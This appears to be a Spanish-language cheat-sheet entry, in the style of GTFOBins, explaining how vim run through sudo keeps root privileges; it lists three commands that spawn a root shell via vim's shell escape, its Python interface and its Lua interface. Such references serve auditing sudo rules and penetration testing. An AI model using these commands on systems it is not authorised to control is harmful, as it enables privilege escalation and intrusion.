 Sudo
Si se permite que el binario se ejecute como superusuario sudo, no se pierden los privilegios elevados y se
puede usar para acceder al sistema de archivos, escalar o mantener el acceso privilegiado.
(a) sudo vim -c ':!/bin/sh'
(b) Para ello es necesario que vim se compile con compatibilidad con Python. Prepend :py3 para Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) Esto requiere que vim esté compilado con soporte Lua.
sudo vim -c ':lua os.execute("reset; exec sh")'